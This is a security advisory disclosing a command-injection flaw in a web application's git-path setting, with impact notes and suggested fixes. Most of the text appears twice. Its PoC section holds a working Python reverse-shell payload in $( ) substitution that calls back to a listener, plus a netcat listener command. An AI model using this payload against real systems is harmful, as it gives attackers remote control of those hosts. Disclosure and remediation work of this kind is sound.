Summary

An attacker with access to the web interface can update the git executable path in /config/general/ > advanced settings with arbitrary OS commands.
PoC
This is a reverse shell to the IP address 192.168.1.191 on port 8896. To test, start a netcat listener with nc -lvnp 8896 and update the command below to the IP address of the listener.
$(python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.191",8896));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);')
Impact
Thankfully not many of these are exposed to the internet, but those that are will allow an attacker to take control of their system.
Fix
From a brief examination, I think change_GIT_PATH in config.py could be modified to disallow special characters besides directory separators and also to ensure that the entry contains the string 'git', but I haven't fully explored the code.
Additionally, a username/password combination could be 'forced' upon users upon installation, which would reduce the number of instances that haven't enabled username/password authentication.
Summary
An attacker with access to the web interface can update the git executable path in /config/general/ > advanced settings with arbitrary OS commands.
PoC
This is a reverse shell to the IP address 192.168.1.191 on port 8896. To test, start a netcat listener with
nc -lvnp 8896and update the command below to the IP address of the listener.Impact
Thankfully not many of these are exposed to the internet, but those that are will allow an attacker to take control of their system.
Fix
From a brief examination, I think change_GIT_PATH in config.py could be modified to disallow special characters besides directory separators and also to ensure that the entry contains the string 'git', but I haven't fully explored the code.
Additionally, a username/password combination could be 'forced' upon users upon installation, which would reduce the number of instances that haven't enabled username/password authentication.